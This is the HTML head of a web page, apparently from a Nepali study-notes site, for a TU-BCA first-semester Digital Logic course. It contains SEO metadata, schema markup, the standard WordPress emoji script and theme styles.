

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notebahadur.com/tu-bca-1st-semester-digital-logic/
body_size: 16634
content:
<!DOCTYPE html><html lang="en-US">	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://notebahadur.com/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TU-BCA 1st Semester: Digital Logic - NOTE BAHADUR</title>
	<meta name="description" content="This course presents an introduction to Digital logic techniques and its practical application in computer and digital system." />
	<link rel="canonical" href="https://notebahadur.com/tu-bca-1st-semester-digital-logic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TU-BCA 1st Semester: Digital Logic - NOTE BAHADUR" />
	<meta property="og:description" content="This course presents an introduction to Digital logic techniques and its practical application in computer and digital system." />
	<meta property="og:url" content="https://notebahadur.com/tu-bca-1st-semester-digital-logic/" />
	<meta property="og:site_name" content="NOTE BAHADUR" />
	<meta property="article:publisher" content="https://www.facebook.com/notebahadur/" />
	<meta property="article:author" content="https://www.facebook.com/notebahadur/" />
	<meta property="article:published_time" content="2021-11-15T10:47:36+00:00" />
	<meta property="article:modified_time" content="2021-11-15T10:47:40+00:00" />
	<meta property="og:image" content="https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/02/tu_logo.png?fit=259%2C300&ssl=1" />
	<meta property="og:image:width" content="259" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Notebahadur" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Bahadurnote" />
	<meta name="twitter:site" content="@Bahadurnote" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Notebahadur" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notebahadur.com/tu-bca-1st-semester-digital-logic/#article","isPartOf":{"@id":"https://notebahadur.com/tu-bca-1st-semester-digital-logic/"},"author":{"name":"Notebahadur","@id":"https://notebahadur.com/#/schema/person/100d428d8f25b4c0045aee6dd3cd55c2"},"headline":"TU-BCA 1st Semester: Digital Logic","datePublished":"2021-11-15T10:47:36+00:00","dateModified":"2021-11-15T10:47:40+00:00","mainEntityOfPage":{"@id":"https://notebahadur.com/tu-bca-1st-semester-digital-logic/"},"wordCount":528,"commentCount":0,"publisher":{"@id":"https://notebahadur.com/#/schema/person/100d428d8f25b4c0045aee6dd3cd55c2"},"image":{"@id":"https://notebahadur.com/tu-bca-1st-semester-digital-logic/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/02/tu_logo.png?fit=259%2C300&ssl=1","keywords":["BCA","bcafirstsemseter","Digital Logic","tu"],"articleSection":["Academics","BCA","Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notebahadur.com/tu-bca-1st-semester-digital-logic/#respond"]}]},{"@type":"WebPage","@id":"https://notebahadur.com/tu-bca-1st-semester-digital-logic/","url":"https://notebahadur.com/tu-bca-1st-semester-digital-logic/","name":"TU-BCA 1st Semester: Digital Logic - NOTE BAHADUR","isPartOf":{"@id":"https://notebahadur.com/#website"},"primaryImageOfPage":{"@id":"https://notebahadur.com/tu-bca-1st-semester-digital-logic/#primaryimage"},"image":{"@id":"https://notebahadur.com/tu-bca-1st-semester-digital-logic/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/02/tu_logo.png?fit=259%2C300&ssl=1","datePublished":"2021-11-15T10:47:36+00:00","dateModified":"2021-11-15T10:47:40+00:00","description":"This course presents an introduction to Digital logic techniques and its practical application in computer and digital system.","breadcrumb":{"@id":"https://notebahadur.com/tu-bca-1st-semester-digital-logic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://notebahadur.com/tu-bca-1st-semester-digital-logic/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://notebahadur.com/tu-bca-1st-semester-digital-logic/#primaryimage","url":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/02/tu_logo.png?fit=259%2C300&ssl=1","contentUrl":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/02/tu_logo.png?fit=259%2C300&ssl=1","width":259,"height":300,"caption":"tu_logo"},{"@type":"BreadcrumbList","@id":"https://notebahadur.com/tu-bca-1st-semester-digital-logic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://notebahadur.com/"},{"@type":"ListItem","position":2,"name":"TU-BCA 1st Semester: Digital Logic"}]},{"@type":"WebSite","@id":"https://notebahadur.com/#website","url":"https://notebahadur.com/","name":"NOTE BAHADUR","description":"SEE NOTES | NEB NOTES | BACHELOR NOTES AND MANY MORE","publisher":{"@id":"https://notebahadur.com/#/schema/person/100d428d8f25b4c0045aee6dd3cd55c2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notebahadur.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://notebahadur.com/#/schema/person/100d428d8f25b4c0045aee6dd3cd55c2","name":"Notebahadur","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://notebahadur.com/#/schema/person/image/","url":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Untitled-11.jpg?fit=101%2C70&ssl=1","contentUrl":"https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Untitled-11.jpg?fit=101%2C70&ssl=1","width":101,"height":70,"caption":"Notebahadur"},"logo":{"@id":"https://notebahadur.com/#/schema/person/image/"},"sameAs":["https://notebahadur.com/","https://www.facebook.com/notebahadur/","https://www.instagram.com/note.bahadur/","https://x.com/Bahadurnote","https://www.youtube.com/channel/UCmQD2WzjCOkbuZ9oxPwCloA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="NOTE BAHADUR &raquo; Feed" href="https://notebahadur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOTE BAHADUR &raquo; Comments Feed" href="https://notebahadur.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOTE BAHADUR &raquo; TU-BCA 1st Semester: Digital Logic Comments Feed" href="https://notebahadur.com/tu-bca-1st-semester-digital-logic/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notebahadur.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-css' href='https://notebahadur.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://notebahadur.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:400,300,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://notebahadur.com/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://notebahadur.com/wp-content/themes/education-base/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://notebahadur.com/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://notebahadur.com/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://notebahadur.com/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

             .init-animate {
                visibility: visible !important;
             }
             
              .inner-main-title {
                background-image:url('https://notebahadur.com/wp-content/uploads/2019/04/cropped-Notebahadurmidsec.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 173px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #3b5998;
            }
            .site-footer{
                background-color: #003a6a;
            }
            .copy-right{
                background-color: #002858;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
             .widget li a:focus,
            .posted-on a:focus,
            .author.vcard a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .main-navigation .acme-normal-page .current_page_item >a,
            .main-navigation .acme-normal-page .current-menu-item >a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .main-navigation .navbar-nav >li a:focus,
            .team-item h3 a:hover,
            .team-item h3 a:focus,
            .news-notice-content .news-content a:hover,
            .news-notice-content .news-content a:focus,
            .circle .fa{
                color: #0dba35;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #0dba35;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #0dba35;
            }
</style>
<link rel='stylesheet' id='education_base-block-front-styles-css' href='https://notebahadur.com/wp-content/themes/education-base/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
